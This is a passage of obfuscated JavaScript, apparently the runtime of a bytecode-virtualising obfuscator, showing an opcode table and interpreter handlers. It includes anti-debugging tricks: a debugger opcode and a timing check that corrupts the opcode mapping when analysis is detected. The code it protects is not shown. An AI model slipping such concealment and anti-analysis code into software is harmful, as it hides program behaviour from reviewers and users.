114,0x84:0x1d5,0x8c:0x119,0x8d:0x6,0x8e:0x13c,0x8f:0x150,0x90:0xf8,0x91:0xfd,0x92:0x37,0x93:0x39,0x94:0x93,0x95:0x1cd,0x96:0x58,0x97:0x1f,0x98:0x1ee,0x99:0x13d,0x9a:0xbb,0x9b:0x185,0x9c:0x190,0x9d:0xda,0x9e:0x149,0xa0:0x16c,0xa1:0xfb,0xa2:0x1b6,0xa3:0x11b,0xa4:0x1b5,0xa5:0x15b,0xa6:0x12f,0xa7:0x18c,0xa8:0xac,0xa9:0x1c1,0xb4:0x19f,0xb5:0xa1,0xb6:0xa5,0xb7:0x9e,0xb8:0x56,0xb9:0x1aa,0xc8:0x117,0xc9:0x69,0xca:0x11a,0xd2:0x18f,0xd3:0x70,0xd4:0x181,0xd5:0x1a6,0xd6:0x1a0,0xd7:0x105,0xd8:0xf7,0xd9:0x1b0,0xda:0x9b,0xdb:0x5,0xdc:0x1d1,0xfa:0x7c,0xfb:0x176,0xfc:0x154,0xfd:0x11e,0xfe:0x1d4,0xff:0x47,0x100:0x100,0x101:0x193,0x102:0x1b3,0x103:0x137,0x104:0x1a4,0x105:0xa2};const x={};let M=new WeakSet();function y(K,z){let R=[];for(let r=0x0;r<z;r++){let J=K();if(J&&typeof J==='object'&&M['has'](J)){let v=J['value'];if(Array['isArray'](v))for(let P=v['length']-0x1;P>=0x0;P--){R['push'](v[P]);}}else R['push'](J);}return R['reverse'](),R;}function E(K){let z=[];for(let R in K){z['push'](R);}return z;}let c=![],h=0x0,I=0x0,B=![],Y=0x1388,f=0x3;function Q(){if(!c||B)return;let K=Date['now']();if(h===0x0){h=K;return;}let z=K-h;h=K;if(z>Y){I++;if(I>=f){B=!![];for(let R in W){W[R]=W[R]+0x1&0x1ff;}}}else I=0x0;}function g(K,z,R,r,J,v){let P=[],s=0x0,H=new Array((K['p']||0x0)+(K['l']||0x0)),q=0x0,Z=K['c'],A=K['i'],N=K['j']||{},b=K['x']||{},d=A['length']>>0x1,l=[],m=null,G={['_$kCnRsy']:![],['_$mjJRqu']:undefined},X={['_$Kx2slb']:![],['_$JXTzS4']:0x0},u={['_$i2jSWk']:![],['_$iIbovq']:0x0},L=K['o']||W,w=!!K['st'],j=!!K['sp'],D=v,k=!!K['a'];!w&&!k&&(v===undefined||v===null)&&(v=vmY);var o=0x0,C=null;let V0=K['seKey'],V1,V2,V3,V4,V5,V6;if(V0!==undefined){let VB=VY=>typeof VY==='number'&&Number['isFinite'](VY)&&Number['isInteger'](VY)&&VY>=-0x80000000&&VY<=0x7fffffff&&!Object['is'](VY,-0x0)?VY^V0|0x0:VY;V1=VY=>{P[s++]=VB(VY);},V2=()=>VB(P[--s]),V3=()=>VB(P[s-0x1]),V4=VY=>{P[s-0x1]=VB(VY);},V5=VY=>VB(P[s-VY]),V6=(VY,Vf)=>{P[s-VY]=VB(Vf);};}else V1=VY=>{P[s++]=VY;},V2=()=>P[--s],V3=()=>P[s-0x1],V4=VY=>{P[s-0x1]=VY;},V5=VY=>P[s-VY],V6=(VY,Vf)=>{P[s-VY]=Vf;};let V7=VY=>VY,V8={['_$wzysa6']:R,['_$isDESU']:vmU(null)};if(z)for(let VY=0x0;VY<Math['min'](z['length'],K['p']||0x0);VY++){H[VY]=z[VY];}let V9=null;if(w&&z){V9=[];for(let Vf=0x0;Vf<z['length'];Vf++){V9[Vf]=z[Vf];}}let VV=null,VT=![];if(K['ni']!==undefined&&r){let VQ=K['c'][K['ni']];V8['_$isDESU'][VQ]=r;if(K['nfe']){if(!V8['_$QgS8uw'])V8['_$QgS8uw']={};V8['_$QgS8uw'][VQ]=!![];}try{vmg(r,'name',{'value':VQ,'writable':![],'enumerable':![],'configurable':!![]});}catch(Vg){}}while(q<d){try{while(q<d){let VU=q<<0x1,Vn=A[VU],VS=Vn,VO=L[VS],Vt=A[VU+0x1],Vi=Vt===null?undefined:Vt;if(typeof VI==='undefined')var VW=![],Vx,VM=![],Vy=![],VE=undefined,Vc=null,Vh={0x0:0x50,0x1:0x3d,0x2:0x7b,0x3:0x8,0x4:0x4c,0x5:0x12,0x6:0x83,0x7:0x2e,0x8:0x1a,0x9:0x46,0xa:0x16,0xb:0x42,0xc:0x5d,0xd:0x8a,0xe:0x74,0xf:0x22,0x10:0x4b,0x11:0x90,0x12:0x2b,0x13:0x2,0x14:0x6a,0x15:0x8b,0x16:0xd,0x17:0x4a,0x18:0x49,0x19:0x56,0x1a:0x8d,0x1b:0x29,0x1c:0x9,0x20:0x7,0x28:0x6,0x29:0xc,0x2a:0x11,0x2b:0x35,0x2c:0x80,0x2d:0x3,0x2e:0x86,0x2f:0xe,0x32:0x65,0x33:0x1f,0x34:0x6d,0x35:0x6f,0x36:0x15,0x37:0x37,0x38:0x88,0x39:0x33,0x3a:0x7f,0x3b:0x31,0x3c:0x48,0x3d:0x7c,0x3e:0x4f,0x3f:0x69,0x40:0x59,0x46:0x18,0x47:0x45,0x48:0x4d,0x49:0x5a,0x4a:0x87,0x4b:0x67,0x4c:0x3c,0x4d:0x23,0x4e:0x77,0x4f:0x53,0x51:0x82,0x52:0x19,0x5a:0x39,0x5b:0x40,0x5d:0x54,0x5e:0x1d,0x5f:0x30,0x64:0x61,0x68:0x5,0x69:0x6e,0x6a:0x57,0x6e:0x44,0x6f:0x75,0x70:0x1e,0x7b:0x26,0x7c:0x52,0x7f:0x32,0x80:0x27,0x81:0x2c,0x82:0xa,0x83:0x10,0x84:0x2d,0x8c:0x81,0x8d:0x6b,0x8e:0x13,0x8f:0x78,0x90:0x4,0x91:0x76,0x92:0x36,0x93:0x5b,0x94:0xb,0x95:0x1b,0x96:0x43,0x97:0x73,0x98:0x3e,0x99:0x5e,0x9a:0x70,0x9b:0xf,0x9c:0x8f,0x9d:0x58,0x9e:0x2a,0xa0:0x1,0xa1:0x0,0xa2:0x63,0xa3:0x24,0xa4:0x68,0xa5:0x8e,0xa6:0x51,0xa7:0x3b,0xa8:0x5c,0xa9:0x20,0xb4:0x60,0xb5:0x38,0xb6:0x2f,0xb7:0x72,0xb8:0x41,0xb9:0x34,0xc8:0x17,0xc9:0x55,0xca:0x47,0xd2:0x3a,0xd3:0x8c,0xd4:0x85,0xd5:0x28,0xd6:0x79,0xd7:0x25,0xd8:0x3f,0xd9:0x7e,0xda:0x6c,0xdb:0x14,0xdc:0x4e,0xfa:0x7a,0xfb:0x89,0xfc:0x71,0xfd:0x84,0xfe:0x66,0xff:0x5f,0x100:0x1c,0x101:0x64,0x102:0x21,0x103:0x91,0x104:0x62,0x105:0x7d},VI=[function(VF){while(!![]){if(VV===null){if(VM||!Vy){VV=[];let Vp=Vc||z;if(Vp)for(let Ve=0x0;Ve<Vp['length'];Ve++){VV[Ve]=Vp[Ve];}if(VM){let Va=function(){throw new TypeError('\x27caller\x27,\x20\x27callee\x27,\x20and\x20\x27arguments\x27\x20properties\x20may\x20not\x20be\x20accessed\x20on\x20strict\x20mode\x20functions\x20or\x20the\x20arguments\x20objects\x20for\x20calls\x20to\x20them');};vmg(VV,'callee',{'get':Va,'set':Va,'enumerable':![],'configurable':![]});}else vmg(VV,'callee',{'value':r,'writable':!![],'enumerable':![],'configurable':!![]});}else{let VK=z?z['length']:0x0,Vz={},VR=function(VP){return typeof VP==='string'?parseInt(VP,0xa):NaN;},Vr=function(VP){return!isNaN(VP)&&VP>=0x0;},VJ=function(VP){return VP<z['length']?z[VP]:Vz[VP];},Vv=function(VP){return VP<z['length']?VP in z:VP in Vz;};VV=new Proxy([],{'get':function(VP,Vs,VH){if(Vs==='length')return VK;if(Vs==='callee')return r;if(Vs===Symbol['iterator'])return function(){let VA=0x0;return{'next':function(){if(VA<VK)return{'value':VJ(VA++),'done':![]};return{'done':!![]};}};};let Vq=VR(Vs);if(Vr(Vq))return VJ(Vq);if(Vs==='hasOwnProperty')return function(VA){if(VA==='length'||VA==='callee')return!![];let VN=VR(VA);return Vr(VN)&&VN<VK&&Vv(VN);};let VZ=Array['prototype'][Vs];if(typeof VZ==='function')return function(){let VA=[];for(let VN=0x0;VN<VK;VN++)VA[VN]=VJ(VN);return VZ['apply'](VA,arguments);};return undefined;},'set':function(VP,Vs,VH){if(Vs==='length')return VK=VH,!![];let Vq=VR(Vs);if(Vr(Vq)){if(Vq<z['length'])z[Vq]=VH;else Vz[Vq]=VH;if(Vq>=VK)VK=Vq+0x1;return!![];}return!![];},'has':function(VP,Vs){if(Vs==='length'||Vs==='callee')return!![];let VH=VR(Vs);if(Vr(VH)&&VH<VK)return Vv(VH);return Vs in Array['prototype'];},'deleteProperty':function(VP,Vs){let VH=VR(Vs);if(Vr(VH)){if(VH<z['length'])delete z[VH];else delete Vz[VH];}return!![];},'getOwnPropertyDescriptor':function(VP,Vs){if(Vs==='callee')return{'value':r,'writable':!![],'enumerable':![],'configurable':!![]};if(Vs==='length')return{'value':VK,'writable':!![],'enumerable':![],'configurable':!![]};let VH=VR(Vs);if(Vr(VH)&&VH<VK&&Vv(VH))return{'value':VJ(VH),'writable':!![],'enumerable':!![],'configurable':!![]};return undefined;},'ownKeys':function(VP){let Vs=[];for(let VH=0x0;VH<VK;VH++)if(Vv(VH))Vs['push'](String(VH));return Vs['push']('length','callee'),Vs;}});}}V1(VV),q++;break;}},function(VF){while(!![]){V1(v),q++;break;}},function(VF){while(!![]){V1(+V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve['prototype'],Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=y(V2,Vp),Va=V2();if(typeof Va!=='function')throw new TypeError(Va+'\x20is\x20not\x20a\x20constructor');if(Va['_$nc'])throw new TypeError((Va['name']||'(intermediate\x20value)')+'\x20is\x20not\x20a\x20constructor');let VK=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;let Vz;try{Vz=Reflect['construct'](Va,Ve);}finally{vmB_178e9f['_$KkyR6O']=VK;}V1(Vz),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve==Vp),q++;break;}},function(VF){while(!![]){V1(!V2()),q++;break;}},function(VF){while(!![]){V2(),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp:+Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Promise['resolve'](Ve)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve^Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>=Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp==null){V1(undefined),q++;break;}!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK=Va['get'](Ve);if(!VK||!VK['has'](Vp))throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');V1(VK['get'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'?V1(Promise['resolve'](Vp['return']())):V1(Promise['resolve']());q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve===Vp),q++;break;}},function(VF){while(!![]){let Vp=V3();V4(V5(0x2)),V6(0x2,Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'],VK;if(Va)VK=vmi(Va);else{if(typeof Ve==='function')VK=vmi(Ve);else{let VJ=vmi(Ve),Vv=VJ&&VJ['constructor']&&VJ['constructor']['prototype']===VJ;Vv?VK=vmi(VJ):VK=VJ;}}let Vz=null,VR=VK;while(VR!==null){Vz=vmn(VR,Vp);if(Vz)break;VR=vmi(VR);}let Vr;if(Vz&&Vz['get'])Vr=Vz['get']['call'](Ve),V1(Vr);else{if(Vz&&Vz['set']&&!('value'in Vz))V1(undefined);else{Vr=VR?VR[Vp]:VK[Vp];if(typeof Vr==='function'){let VP=VR||VK,Vs=Vr['bind'](Ve),VH=Vr['constructor']&&Vr['constructor']['name'],Vq=VH==='GeneratorFunction'||VH==='AsyncFunction'||VH==='AsyncGeneratorFunction';!Vq&&(!vmB_178e9f['_$SYAyrI']&&(vmB_178e9f['_$SYAyrI']=new WeakMap()),vmB_178e9f['_$SYAyrI']['set'](Vs,VP)),V1(Vs);}else V1(Vr);}}q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8['_$wzysa6'];Va&&(Va['_$isDESU'][Vp]=Ve);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=vmB_178e9f['_$KkyR6O'];vmB_178e9f['_$KkyR6O']=undefined;try{let VK=Ve['apply'](undefined,y(V2,Vp));V1(VK);}finally{vmB_178e9f['_$KkyR6O']=Va;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve+Vp),q++;break;}},function(VF){while(!![]){debugger;q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(Vp===null||Vp===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Vp);V1(Vp[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();Ve===null||Ve===undefined?V1(undefined):V1(Ve[Vp]);q++;break;}},function(VF){while(!![]){V1(z[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10;V1(H[Vp]<Z[Ve]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();if(Array['isArray'](Vp))Array['prototype']['push']['apply'](Ve,Vp);else for(let Va of Vp){Ve['push'](Va);}q++;break;}},function(VF){while(!![]){let Vp=Z[VF];Vp in vmB_178e9f?V1(typeof vmB_178e9f[Vp]):V1(typeof vmY[Vp]);q++;break;}},function(VF){while(!![]){V2()?q=V7(N[q]):q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Symbol['keyFor'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=V2(),VK=y(V2,Va),Vz=H[Vp],VR=Z[Ve],Vr=Vz[VR];V1(Vr['apply'](Vz,VK)),q++;break;}},function(VF){while(!![]){V1(-V2()),q++;break;}},function(VF){while(!![]){V1({}),q++;break;}},function(VF){while(!![]){V2(),V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2();if(V8['_$R9EwId']){Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp];let VK=Vp['split']('$$')[0x0];VK!==Vp&&VK in V8['_$R9EwId']&&delete V8['_$R9EwId'][VK];}let Va=V8['_$wzysa6'];while(Va){if(Va['_$R9EwId']){Vp in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vp];let Vz=Vp['split']('$$')[0x0];Vz!==Vp&&Vz in Va['_$R9EwId']&&delete Va['_$R9EwId'][Vz];}Va=Va['_$wzysa6'];}V8['_$isDESU'][Vp]=Ve,q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Vp['next']();V1(Ve),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(!!Vp['done']),q++;break;}},function(VF){while(!![]){V1(V8),q++;break;}},function(VF){while(!![]){let Vp=V5(0x3),Ve=V5(0x2),Va=V3();V6(0x3,Ve),V6(0x2,Va),V4(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(vmB_178e9f['_$PDvLAr']){let Vz=vmB_178e9f['_$PDvLAr'],VR='set_'+Va,Vr=Vz['get'](VR);if(Vr&&Vr['has'](Ve)){let Vv=Vr['get'](Ve);Vv['call'](Ve,Vp),V1(Vp),q++;break;}let VJ=Vz['get'](Va);if(VJ&&VJ['has'](Ve)){VJ['set'](Ve,Vp),V1(Vp),q++;break;}}let VK='_$rIZPzk'+Va['substring'](0x1)+'_$hvTOlq';if(VK in Ve){Ve[VK]=Vp,V1(Vp),q++;break;}throw new TypeError('Cannot\x20write\x20private\x20member\x20'+Va+'\x20to\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve**Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['asyncIterator']];if(typeof Ve==='function')V1(Ve['call'](Vp));else{let Va=Vp[Symbol['iterator']];if(typeof Va!=='function')throw new TypeError('Object\x20is\x20not\x20async\x20iterable');V1(Va['call'](Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2();V1(E(Vp)),q++;break;}},function(VF){while(!![]){H[VF]=V2(),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3(),VK=typeof Va==='function'&&Va['prototype']?Va['prototype']:Va;vmg(VK,Ve,{'get':Vp,'enumerable':VK===Va,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V3();Vp['length']++,q++;break;}},function(VF){while(!![]){l['pop'](),q++;break;}},function(VF){while(!![]){let Vp=V2();if(Vp==null)throw new TypeError('Cannot\x20iterate\x20over\x20'+Vp);let Ve=Vp[Symbol['iterator']];if(typeof Ve!=='function')throw new TypeError('Object\x20is\x20not\x20iterable');V1(Ve['call'](Vp)),q++;break;}},function(VF){while(!![]){throw V2();break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'set':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve!==Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF],VK=typeof Ve==='function'&&Ve['prototype']?Ve['prototype']:Ve;vmg(VK,Va,{'set':Vp,'enumerable':VK===Ve,'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(typeof Ve!=='function')throw new TypeError(Ve+'\x20is\x20not\x20a\x20function');let VK=vmB_178e9f['_$SYAyrI'],Vz=VK&&VK['get'](Ve),VR=vmB_178e9f['_$KkyR6O'];Vz&&(vmB_178e9f['_$dA04Qx']=!![],vmB_178e9f['_$KkyR6O']=Vz);try{let Vr=Ve['apply'](Va,y(V2,Vp));V1(Vr);}finally{Vz&&(vmB_178e9f['_$dA04Qx']=![],vmB_178e9f['_$KkyR6O']=VR);}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){V1([]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={['_$isDESU']:vmU(null),['_$eYb9AF']:vmU(null),['_$R9EwId']:vmU(null),['_$wzysa6']:Vp};V8=Ve,q++;break;}},function(VF){while(!![]){if(VF===-0x1)V1(Symbol());else{let Vp=V2();V1(Symbol(Vp));}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=!(Ve in vmB_178e9f)&&!(Ve in vmY);vmB_178e9f[Ve]=Vp;Ve in vmY&&(vmY[Ve]=Vp);Va&&(vmY[Ve]=Vp);V1(Vp),q++;break;}},function(VF){while(!![]){V1(undefined),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let VK=vmB_178e9f['_$PDvLAr'];!VK['has'](Va)&&VK['set'](Va,new WeakMap());let Vz=VK['get'](Va);if(Vz['has'](Ve))throw new TypeError('Cannot\x20initialize\x20'+Va+'\x20twice\x20on\x20the\x20same\x20object');Vz['set'](Ve,Vp),q++;break;}},function(VF){while(!![]){let Vp=Z[VF],Ve=V2(),Va=V8,VK=![];while(Va){if(Va['_$isDESU']&&Vp in Va['_$isDESU']){if(Va['_$eYb9AF']&&Vp in Va['_$eYb9AF'])break;Va['_$isDESU'][Vp]=Ve;!Va['_$eYb9AF']&&(Va['_$eYb9AF']={});Va['_$eYb9AF'][Vp]=!![],VK=!![];break;}Va=Va['_$wzysa6'];}!VK&&(V8['_$R9EwId']&&Vp in V8['_$R9EwId']&&delete V8['_$R9EwId'][Vp],V8['_$isDESU'][Vp]=Ve,!V8['_$eYb9AF']&&(V8['_$eYb9AF']={}),V8['_$eYb9AF'][Vp]=!![]);q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3();Ve['push'](Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va,Ve,{'get':Vp,'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve-Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];!vmB_178e9f['_$PDvLAr']&&(vmB_178e9f['_$PDvLAr']=new Map());let Va=vmB_178e9f['_$PDvLAr'],VK='get_'+Ve,Vz=Va['get'](VK);if(Vz&&Vz['has'](Vp)){let Vv=Vz['get'](Vp);V1(Vv['call'](Vp)),q++;break;}let VR='_$KEn1zd'+'get_'+Ve['substring'](0x1)+'_$NgIiFU';if(Vp['constructor']&&VR in Vp['constructor']){let VP=Vp['constructor'][VR];V1(VP['call'](Vp)),q++;break;}let Vr=Va['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}let VJ='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(VJ in Vp){V1(Vp[VJ]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){V1(typeof V2()),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=Z[VF];if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Va)+'\x27\x20of\x20'+Ve);if(VM){let VK=Reflect['set'](Ve,Va,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Va)+'\x27\x20of\x20object');}else Reflect['set'](Ve,Va,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){z[VF]=V2(),q++;break;}},function(VF){while(!![]){return s>0x0?V2():undefined;break;}},function(VF){while(!![]){let Vp=V2();if(VF>=0x0){let Ve=Z[VF];V8['_$isDESU'][Ve]=Vp;}q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve<<Vp),q++;break;}},function(VF){while(!![]){V1(~V2()),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(typeof Vp==='bigint'?Vp+0x1n:+Vp+0x1),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(Vp),V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();if(Ve===null||Ve===undefined)throw new TypeError('Cannot\x20read\x20property\x20\x27'+String(Vp)+'\x27\x20of\x20'+Ve);V1(Ve[Vp]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(VM&&!(Ve in vmY)&&!(Ve in vmB_178e9f))throw new ReferenceError(Ve+'\x20is\x20not\x20defined');vmB_178e9f[Ve]=Vp,vmY[Ve]=Vp,V1(Vp),q++;break;}},function(VF){while(!![]){if(G['_$kCnRsy']){let Vp=G['_$mjJRqu'];G['_$kCnRsy']=![],G['_$mjJRqu']=undefined,VW=!![],Vx=Vp;return;}if(X['_$Kx2slb']){let Ve=X['_$JXTzS4'];X['_$Kx2slb']=![],X['_$JXTzS4']=0x0,q=Ve;break;}if(u['_$i2jSWk']){let Va=u['_$iIbovq'];u['_$i2jSWk']=![],u['_$iIbovq']=0x0,q=Va;break;}if(m!==null){let VK=m;m=null;throw VK;}q++;break;}},function(VF){while(!![]){V1(Z[VF]),q++;break;}},function(VF){while(!![]){V1(vmQ[VF]),q++;break;}},function(VF){while(!![]){let Vp=V2();Vp&&typeof Vp['return']==='function'&&Vp['return']();q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve in Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve={'value':Vp};M['add'](Ve),V1(Ve),q++;break;}},function(VF){while(!![]){q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve>>Vp),q++;break;}},function(VF){while(!![]){let Vp=V2();V1(import(Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz='get_'+Ve,VR=VK['get'](Vz);if(VR&&VR['has'](Vp)){let VJ=VR['get'](Vp);V1(VJ['call'](Vp)),q++;break;}let Vr=VK['get'](Ve);if(Vr&&Vr['has'](Vp)){V1(Vr['get'](Vp)),q++;break;}}let Va='_$rIZPzk'+Ve['substring'](0x1)+'_$hvTOlq';if(Va in Vp){V1(Vp[Va]),q++;break;}throw new TypeError('Cannot\x20read\x20private\x20member\x20'+Ve+'\x20from\x20an\x20object\x20whose\x20class\x20did\x20not\x20declare\x20it');break;}},function(VF){while(!![]){if(l['length']>0x0){let Vp=l[l['length']-0x1];if(Vp['_$jxxFgC']!==undefined){u['_$i2jSWk']=!![],u['_$iIbovq']=V7(N[q]),q=Vp['_$jxxFgC'];break;}}q=V7(N[q]);break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V2();if(Va===null||Va===undefined)throw new TypeError('Cannot\x20set\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20'+Va);if(VM){let VK=Reflect['set'](Va,Ve,Vp);if(!VK)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(Ve)+'\x27\x20of\x20object');}else Reflect['set'](Va,Ve,Vp);V1(Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V3(),Va=Z[VF];vmg(Ve,Va,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=Z[VF];V1(Symbol['for'](Vp)),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2();V1(Ve*Vp),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=Z[VF],Va=![];if(vmB_178e9f['_$PDvLAr']){let VK=vmB_178e9f['_$PDvLAr'],Vz=VK['get'](Ve);Va=Vz&&Vz['has'](Vp);}V1(Va),q++;break;}},function(VF){while(!![]){let Vp=VF&0xffff,Ve=VF>>>0x10,Va=H[Vp],VK=Z[Ve];V1(Va[VK]),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=V2(),Va=V3();vmg(Va['prototype'],Ve,{'value':Vp,'writable':!![],'enumerable':![],'configurable':!![]}),q++;break;}},function(VF){while(!![]){let Vp=V2(),Ve=T(Vp),Va=Ve&&Ve['a'],VK=Ve&&Ve['s'],Vz=Ve&&Ve['g'],VR=Ve&&Ve['m'],Vr=V8,VJ=n,Vv=S,VP=O,Vs=Ve&&Ve['ni']!==undefined?Ve['c'][Ve['ni']]:undefined,VH=Ve&&Ve['p']||0x0,Vq=Ve&&Ve['st'],VZ=Va?VE:undefined,VA=function(VN,Vb,Vd,Vl,Vm,VG,VX,Vu,VL,Vw,Vj,VD,Vk){let Vo,VC;if(Vm)VC=function(){let T0=[];for(let T1=0x0;T1<arguments['length'];T1++){T0['push'](arguments[T1]);}if(VD&&this===Vk)return Vu(VN,T0,Vb,Vo,undefined,undefined);return Vu['call'](this,VN,T0,Vb,Vo,undefined,x);};else Vl?VC=async function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return await VX(VN,T0,Vb,Vo,undefined,undefined,Vw);else{if(VD&&this===Vk)return await VX(VN,T0,Vb,Vo,T1,undefined,undefined);return await VX['call'](this,VN,T0,Vb,Vo,T1,undefined,x);}}:VC=function(){let T0=[];for(let T2=0x0;T2<arguments['length'];T2++){T0['push'](arguments[T2]);}let T1=new.target!==undefined?new.target:vmB_178e9f['_$RvDUuz'];if(Vd)return VG(VN,T0,Vb,Vo,undefined,Vw);else{if(VD&&this===Vk)return VG(VN,T0,Vb,Vo,T1,undefined);return VG['call'](this,VN,T0,Vb,Vo,T1,x);}};Vo=VC;if(VL)try{vmg(Vo,'name',{'value':VL,'writable':![],'enumerable':![],'configurable':!![]});}catch(T0){}try{vmg(Vo,'length',{'value':Vj,'writable':![],'enumerable':![],'configurable':!![]});}catch(T1){}return Vo;}(Vp,Vr,Va,VK,Vz,VJ,Vv,VP,Vs,VZ,VH,Vq,vmY);if(VR&&!Vz||Va)try{vmg(VA,'prototype',{'value':undefined,'writable':![],'enumerable':![],'configurable':![]});}catch(VN){}if(Va||VR||VK||Vz)try{vmg(VA,'_$nc',{'value':!![],'writable':![],'enumerable':![],'configurable':![]});}catch(Vb){}if(!VA)throw new Error('VM\x20Error:\x20Failed\x20to\x20create\x20closure');V1(VA),q++;break;}},function(VF){while(!![]){let 